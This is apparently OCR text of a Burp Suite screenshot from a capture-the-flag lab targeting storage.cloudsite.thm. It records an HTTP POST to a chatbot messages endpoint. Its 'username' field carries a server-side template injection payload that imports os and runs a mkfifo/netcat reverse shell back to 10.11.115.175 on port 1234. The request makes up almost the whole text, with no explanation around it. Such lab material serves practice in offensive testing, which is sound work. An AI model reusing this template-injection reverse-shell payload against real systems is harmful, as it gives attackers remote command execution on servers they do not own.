 Request
Response
Pretty Raw Hex
\n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://storage.cloudsite.thm/dashboard1/active?
8 Content-Type: application/json
9 Content-Length: 179
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
13 Priority: u=0
14
15 {
16 "username":
"{{ self.__init__.__globals__.__builtins__.__import__('os').popen('rm
/tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.11.115.175 123
4 >/tmp/f').read() }}"
17 }
Search
0 highlights
Waiting
Event log (2) All issues
Memory: 123.3MB
Inspector
Notes